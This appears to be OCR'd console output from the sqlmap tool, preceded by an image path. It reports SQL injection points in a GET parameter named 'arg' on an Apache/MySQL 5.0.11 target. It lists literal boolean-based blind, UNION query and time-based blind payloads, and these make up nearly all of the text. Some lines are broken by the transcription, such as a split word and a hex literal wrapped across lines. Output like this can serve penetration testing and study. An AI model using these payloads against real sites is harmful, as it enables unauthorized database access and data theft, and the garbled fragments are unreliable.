 [10:53:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: arg
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: arg=shcjyy' AND 5476=5476 AND 'RYln'='RYln
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: arg=-6831' UNION ALL SELECT CONCAT(0x71776b7071,0x555549664146725
148,0x71766a7571),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: arg=shcjyy' AND SLEEP(5) AND 'kAwD'='kAwD
---
[10:53:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11